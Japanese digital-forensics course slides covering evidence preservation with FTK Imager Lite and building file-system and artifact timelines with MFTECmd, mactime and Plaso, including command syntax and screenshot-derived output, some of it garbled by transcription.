



# (補足)「Select Source」ダイアログ

| 選択肢                  | 説明                                                                            |
|----------------------|-------------------------------------------------------------------------------|
| Physical Drive       | <ul> <li>物理的なディスクを選択します。</li> <li>未割当領域、削除済領域も含めて、ディスクの全領域を調査できます。</li> </ul> |
| Logical Drive        | <ul> <li>・論理ドライブ(例:Cドライブ)を選択します。</li> <li>・選択したパーティションのみ調査できます。</li> </ul>    |
| Image File           | • イメージファイルを選択します。                                                             |
| Contents of a Folder | <ul> <li>特定のフォルダを選択します。</li> <li>未割当領域、削除済領域などは調査できません。</li> </ul>            |

# 「FTK Imager Lite」による簡易証拠保全(3)

- ・ 「Select Drive」ダイアログで、調査対象ディスクを選択し「Finish」をクリックします。
  - ドロップダウンリストには、パソコンに接続されている全てのストレージが表示されます。
     (USBメモリも表示されます)
  - メーカー名、型番、容量などを参考に、調査したいディスクを選択します。

| Select Drive                                             | x |
|----------------------------------------------------------|---|
|                                                          |   |
| Source Drive Selection                                   |   |
| Please select from the following available drives:       |   |
| [¥¥¥PHYSICALDRIVE0 - TOSHIBA THNSNF256GMCS [256GB IDE]   |   |
|                                                          |   |
|                                                          |   |
|                                                          |   |
|                                                          |   |
|                                                          |   |
| 2                                                        |   |
| <u>(〈戻る(B)</u> <u>F</u> inish <u>C</u> ancel <u>H</u> el | Þ |

# 「FTK Imager Lite」による簡易証拠保全(4)

- 「Evidence Tree」に、ディスクが追加されました。
- 同様の操作で、複数のディスクやディスクイメージをエビデンスツリーに追加できます。

| Q AccessData FTK Imager 3.1.1.8                         |                             |                 |                                   |              | x   |
|---------------------------------------------------------|-----------------------------|-----------------|-----------------------------------|--------------|-----|
| <u>File View M</u> ode <u>H</u> elp                     |                             |                 |                                   |              |     |
|                                                         | 🖻 🐱 रेडी रेडी 🦿             |                 |                                   |              |     |
|                                                         | File List                   |                 |                                   |              | ×   |
|                                                         | Name                        | Size            | Type                              | Date Modifie | ed  |
|                                                         |                             |                 | .,,,,                             | 1            |     |
|                                                         |                             |                 |                                   |              |     |
|                                                         |                             |                 |                                   |              | - i |
|                                                         |                             |                 |                                   |              |     |
|                                                         |                             |                 |                                   |              |     |
|                                                         |                             |                 |                                   |              |     |
|                                                         |                             |                 |                                   |              |     |
|                                                         |                             |                 |                                   |              |     |
|                                                         |                             |                 |                                   |              |     |
|                                                         |                             |                 |                                   |              |     |
| Properties                                              |                             |                 |                                   |              |     |
| 2↓                                                      |                             |                 |                                   |              |     |
| Cylinders 31,130                                        |                             | D0 BC 00 7C 0F  | CO OF DO DE O                     | 0 7C PE 00 3 | 27  |
| Tracks per Cylinder 255                                 | 0000000000 06 B9 00         | 02 FC F3 A4 50- | -CU 82 D8 B2 U<br>-68 1C 06 CB F1 | B B9 04 00 · | . 1 |
| Sectors per Track 63                                    | 0000000020 BD BE 07         | 80 7E 00 00 7C- | -OB OF 85 10 0                    | 1 83 C5 10 3 | 6   |
| Bytes per Sector 512                                    | 0000000030 E2 F1 CD         | 18 88 56 00 55- | -C6 46 11 05 C                    | 6 46 10 00 â | àr  |
| Sector Count 500,118,192                                | 00000000000 B4 41 BB        | 00 74 03 FE 46- | -10 66 60 80 7                    | E 10 00 74 ÷ | į   |
| Physical Drive Information                              | 000000060 26 66 68          | 00 00 00 00 66- | -FF 76 08 68 0                    | 0 00 68 00 6 | e f |
|                                                         | 0000000070 7C 68 01         | 00 68 10 00 B4- | -42 8A 56 00 8                    | B F4 CD 13   | ł   |
|                                                         | 000000080 92 83 C4          | TO AF FD 14 B8- | -01 02 66 00 70                   | C 0A 56 UU - | -   |
|                                                         | <                           | III             |                                   | •            |     |
| Properties Hex Value Interpreter Custom Content Sources | Cursor pos = 0; phy sec = 0 |                 |                                   |              |     |
| For User Guide, press F1                                |                             |                 |                                   |              | 1.  |

# 「FTK Imager Lite」による簡易証拠保全(5)

 「Evidence Tree」のディスクを展開していくと、各パーティションに格納されているフォ ルダなどが表示されます。

| Q AccessData FTK Imager 3.                                                                                                    | 1.1.8                                                            |                                                                                                    | [root]                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>F</u> ile <u>V</u> iew <u>M</u> ode <u>H</u> elp                                                                                                    |                                                                  |                                                                                                    | レートフォルダ                                                                                                    |                                                                                                    |
| File       View       Mode       Heip         Image: State of the state of the state of t | E 🚑 🖃 🥯 👘 🦷 🤤 🥵 🛛                                                | ■ ■ ● ☆ ☆ ☆ × File List Name \$Extend \$Precycle.Bit 9f5b2b56a9 Boot                                                                                                    | ルートフォルタ<br>[unallocated sp<br>未割当領域<br>[orphan]<br>削除済ファイル<br>不明となったも                                                                                                    | ace]<br>のうち、親フォルダがの                                                                                                    |
| Partition 8 [8192MB]<br>Partition 8 [8192MB]<br>Partition 4 [17018MB]<br>Tr Unpartitioned Space (b                                                                                                    | asic disk]                                                       | Documents     dynabookBa     Intel     MSOCache     Program Fil     Program Fil     ProgramDa     Spython27                                                                                                    | es 1 Direc<br>es 1 Direc<br>es (x86) 1 Direc<br>ta 1 Direc<br>ta 1 Direc<br>1 Direc                                                                                                    | ctory 2012/04/08<br>ctory 2012/10/22<br>ctory 2012/11/14<br>ctory 2014/06/17<br>ctory 2015/01/28<br>ctory 2015/01/07<br>ctory 2015/01/07 |
| 91 A J                                                                                                    |                                                                  | Python33                                                                                                    | 1 Dire                                                                                                    | ctory 2014/12/19                                                                                                    |
| Delete Subfolders and Files<br>Delete<br>Read Permissions<br>Change Permissions<br>Take Ownership<br>ID NTFS Access Control Entry<br>ACE Type<br>Properties Hex Value Interpret                                                                                                    | False True True False False False Culture Custom Content Sources | <ul> <li>↓</li> <li>↓</li></ul> | 00       01       00       00       00-00       10       00       00         00       98       00       00       00-98       00       00       00         00       00       00       01       00-70       00       52       00         00       00       00       05       00-8F       DB       12       6F         6F       90       15       CD       01-1A       B7       7F       18       16         6F       90       15       CD       01-00       00       00       00       00       00         00       00       00       00-00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00 | 01 00 00 00 0 0                                                                                                    |
| For User Guide, press F1                                                                                                    |                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |

# 「FTK Imager Lite」による簡易証拠保全(6)

 「FTK Imager Lite」は、OSを介さずにファイルシステムを直接解析するため、 Windowsのアクセス権などの影響を受けずに、全てのフォルダ・ファイルにアクセスできます。また、削除済フォルダ・ファイルも表示できます。



# 「FTK Imager Lite」による簡易証拠保全(7)

- プロパティペインには、選択したファイルのタイムスタンプなどの詳細情報が表示されます。なお、NTFSのタイムスタンプは、UTC(協定世界時)で表示されます。日本時間に換算するには、+9時間する必要があります。
  - FATのタイムスタンプは日本時間で表示されるため、注意が必要です。

| Q AccessData FTK Imager 3.1.1.8                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>F</u> ile <u>V</u> iew <u>M</u> ode <u>H</u> elp                                                                                                    |                                                                                                    |
| 🛯 🏩 🎕 😂 🚔 🖨 🖬 🖬 🖬 🚛 🛲 🗩 🚥 🐚 🍳                                                                                                    | 🗋 🖹 🔤 🐱 📸 🦹 💡 🖕                                                                                                    |
| Evidence Tree                                                                                                    | × File List ×                                                                                                    |
| 🗄 🗁 🛅 System Volume Information                                                                                                    | Name     Size Type     Date Modified     A                                                                               |
|                                                                                                    | agent.log 0 Regular 2012/10/30 13:03:52                                                                                  |
|                                                                                                    | NTUSER.DAT 5,120 Regular 2015/02/08 13:36:16                                                                             |
| tosutils                                                                                                    | ntuser.dat.LOG1 256 Regular 2015/02/08 13:36:16                                                                          |
|                                                                                                    | ntuser.dat.LOG1.FileSlack 768 File Slack                                                                                 |
| All Users                                                                                                    | ntuser.dat.LOG2 0 Regular 2012/10/30 13:03:20                                                                            |
|                                                                                                    | NTUSER.DAT{016888bd-6c6f 64 Regular 2012/10/30 13:08:46                                                                  |
|                                                                                                    | E NTUSER.DAT{016888bd-6c6f 512 Regular 2012/10/30 13:08:46                                                               |
| i in the second second | NTUSER.DAT{016888bd-6c6f 512 Regular 2012/10/30 13:08:46                                                                 |
| terrence windows<br>terrence windows                                                                                                    | Intuser.ini     I Regular 2012/10/30 13:03:20     Web Gramph approximate     A Regular 2014/02/12 14:05:54               |
|                                                                                                    |                                                                                                    |
| Properties                                                                                                    | vining NTFSは、タイムスタンプが                                                                                                    |
| 8≣ 2↓                                                                                                    | UTCで表示される                                                                                                    |
| File Class Directory                                                                                                    |                                                                                                    |
| File Size 256                                                                                                    |                                                                                                    |
| Physical Size 256                                                                                                    | 20 D8 1B 00 00 00 00 05 00-C8 00 B0 00 01 00 00 00 ØÈ.°                                                                  |
| Date Accessed 2015/02/08 12:39:54                                                                                                    | 30 15 02 00 00 00 00 09 00-5F 9A 70 EF 9E B6 CD 01                                                                       |
| Date Created 2012/10/30 13:03:14                                                                                                    | 40 Er AD 23 B2 9r B6 CD 01-Er AD 23 B2 9r B6 CD 01 1-#*·៕·1-1-#*·៕<br>50 5F 9A 70 EF 9E B6 CD 01-00 00 01 00 00 00 00 00 |
| Date Modified 2015/02/08 12:39:54                                                                                                    | 60 00 00 01 00 00 00 00 00-26 00 00 00 00 00 00 00 00 ·············                                                      |
|                                                                                                    | 70 37 01 4E 00 54 00 55 00-53 00 45 00 52 00 2E 00 7 N T U S E R.                                                        |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| Properties Hex Value Interpreter   Custom Content Sources                                                                                                    | Cursor pos = 0                                                                                                    |
| For User Guide, press F1                                                                                                    |                                                                                                    |

# 「FTK Imager Lite」による簡易証拠保全(8)

- 次の操作により、任意のフォルダ・ファイルを抽出して保存することができます。
  - ① 取得したいフォルダ・ファイルを右クリックし,「Export Files...」をクリック
  - ② 保存するフォルダを指定して「OK」をクリック



# タイムライン解析ツール

• 本講座では、下表のツールを利用してタイムライン解析を行います。

### ◆ タイムライン解析ツール

| 利用目的                        | ツール                            | 解析対象                 | 説明                                                                                                    |
|-----------------------------|--------------------------------|----------------------|----------------------------------------------------------------------------------------------------|
| ファイルシュテム                    | MFTECmd                        | \$MFT                | \$MFTから、ファイル、ディレクトリのタイムスタンプを<br>抽出し、「body」形式の中間ファイルを作成する。<br>https://github.com/EricZimmerman/MFTECmd/releases                        |
| ファイルシステム<br>のタイムライン<br>作成   | mactime                        | bodyファイル             | 「body」ファイルから、時系列に整理したタイムライン<br>(テキストファイル)を作成する。<br>(補足)plasoで「body」からタイムラインを作成することも可能<br>だが、日本語が文字化けする。<br>https://www.sleuthkit.org/ |
| 各種アーティファ<br>クトのタイムライ<br>ン作成 | <b>Plaso</b><br>(Log2timeline) | bodyファイル、<br>レジストリなど | さまざまなエビデンスから、イベントのタイムスタンプを<br>抽出し、タイムライン(テキストファイル)を作成する。<br>https://github.com/log2timeline/plaso                                     |
| タイムラインの<br>閲覧               | Timeline<br>Explorer           | タイムライン形式<br>テキストファイル | タイムライン形式テキストファイルを高速に表示・検索<br>する。<br>https://ericzimmerman.github.io/                                                                  |

# ファイルシステムのタイムライン作成(1)

・「\$MFT」から、ファイル・フォルダのタイムラインを作成します。

手順

- ①「\$MFT」を「mftecmd」コマンドで前処理し、「body」形式の中間ファイルを作成する。
- ②「mactime」コマンドにより、「body」ファイルを整形し、タイムラインを作成する。

### コマンド書式

- mftecmd -f 【\$MFTのファイル名】--body 【bodyの出力先フォルダ名】<sup>※1</sup> --bdl 【ドライブ名】<sup>※2</sup> (※1)指定したフォルダに、ファイル名「YYYYMMDDhhmmss\_MFTECmd\_Output.body」で出力される。 (※2)ドライブレターとして表示したい任意の文字列を指定する。(例:C)
- (1)で出力したファイル名】-z Japan -m -d > 【タイムラインの出力ファイル名】
   (1)で出力したファイル)

# ファイルシステムのタイムライン作成(2)

### ◆実行例 ① mftecmd



# ファイルシステムのタイムライン作成(2)



### ◆タイムライン「timeline\_mft.txt」の内容例(抜粋)



(※1)ファイル・フォルダには、更新日時、作成日時など、複数のタイムスタンプが記録されている。タイムラインでは、同じ時刻のタイム スタンプを一行で表現している。

m:更新日時、a:アクセス日時、c:属性変更日時、b:作成日時

(※2)削除済みファイルは(deleted)が付記される。また、NTFSの「Filename属性」のタイムスタンプは「\$FILE\_NAME」が付記される。

# 各種アーティファクトのタイムライン作成(1)

 レジストリ、Prefetch、ブラウザ閲覧履歴など、各種アーティファクトに記録されている イベントのタイムラインを作成します。

手順

- 解析対象のファイルを「log2timeline」コマンドで前処理し、「plaso storage」と呼ばれる中間ファイルを生成する。
- ②「psort」コマンドにより、「plaso storage」からタイムラインを作成する。

コマンド書式

① log2timeline.py 【出力ファイル名】 【解析対象ファイルを格納したフォルダ名】<sup>※1</sup> (plaso storage)

② psort.py -z 【タイムゾーン】-o【出力形式】-w【出力ファイル名】【plaso storage】

 (①で出力したファイル)

(※1)レジストリなど、解析対象のアーティファクトを格納したフォルダを指定する。log2timelineは、サブフォルダも再帰的に処理する。

# 各種アーティファクトのタイムライン作成(2)

### ◆実行例 ① log2timeline

| caine@caine:\$  <br>plaso - log2tim                                   | og <mark>2time</mark><br>eline ve | eline.py db.p<br>rsion 20171020                                    | laso Users/                                                                |                                                                         |                                                                   |                   |
|-----------------------------------------------------------------------|-----------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------|-------------------------------------------------------------------------|-------------------------------------------------------------------|-------------------|
| Source path : /<br>Source type : d                                    | ۲db.pla<br>plaso s                | aso」というファイ<br>storageを出力                                           | ル名で                                                                        | 「Users」フォルタ<br>アーティファクトる                                                | ズに格納されてい<br>を解析対象として                                              | る各種               |
| Tasks:                                                                | Queued<br>O                       | Processing<br>O                                                    | To merge<br>O                                                              | Abandoned<br>0                                                          | lotal<br>536                                                      |                   |
